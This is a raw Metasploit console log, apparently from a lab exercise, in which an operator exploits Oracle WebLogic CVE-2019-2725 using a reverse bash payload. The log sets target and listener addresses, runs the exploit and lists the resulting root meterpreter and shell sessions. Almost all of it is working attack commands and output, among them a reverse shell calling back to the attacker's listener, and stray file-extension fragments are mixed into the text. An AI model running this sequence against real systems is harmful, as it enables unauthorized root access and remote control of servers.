 [msf](Jobs:1 Agents:2) exploit(multi/http/struts2_multi_eval_ognl) >> search cve-2019-2725
.pyc
Matching Modules
================
#  Name                                                          Disclosure Date  Rank       Check  Description
-  ----                                                          ---------------  ----       -----  -----------
0  exploit/multi/misc/weblogic_deserialize_asyncresponseservice  2019-04-23       excellent  Yes    Oracle Weblogic
.zip
Server Deserialization RCE - AsyncResponseService
Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/misc/weblogic_deserialize_asyn
cresponseservice
[msf](Jobs:1 Agents:2) exploit(multi/http/struts2_multi_eval_ognl) >> use 0
[*] Using configured payload cmd/unix/reverse_bash
[msf](Jobs:1 Agents:2) exploit(multi/misc/weblogic_deserialize_asyncresponseservice) >> set RHOSTS 192.187.84.2
RHOSTS => 192.187.84.2
[msf](Jobs:1 Agents:2) exploit(multi/misc/weblogic_deserialize_asyncresponseservice) >> set lhost 10.203.123.243
lhost => 10.203.123.243
[msf](Jobs:1 Agents:2) exploit(multi/misc/weblogic_deserialize_asyncresponseservice) >> set lport 44444
lport => 44444
[msf](Jobs:1 Agents:2) exploit(multi/misc/weblogic_deserialize_asyncresponseservice) >> run -j
[*] Exploit running as background job 3.
[*] Exploit completed, but no session was created.
[msf](Jobs:2 Agents:2) exploit(multi/misc/weblogic_deserialize_asyncresponseservice) >>
[*] Started reverse TCP handler on 10.203.123.243:44444
[*] Generating payload...
[*] Sending payload...
[msf](Jobs:2 Agents:3) exploit(multi/misc/weblogic_deserialize_asyncresponseservice) >> sessions -l
Active sessions
===============
Id  Name  Type                      Information          Connection
--  ----  ----                      -----------          ----------
1         meterpreter python/linux  root @ c5e6734ec986  10.203.123.243:44444 -> 10.48.212.81:33972 (10.48.212.81)
2         meterpreter python/linux  root @ c5e6734ec986  10.203.123.243:44444 -> 10.48.212.81:33660 (192.187.84.5)
3         shell cmd/unix                                 10.203.123.243:44444 -> 10.48.212.81:39910 (192.187.84.2)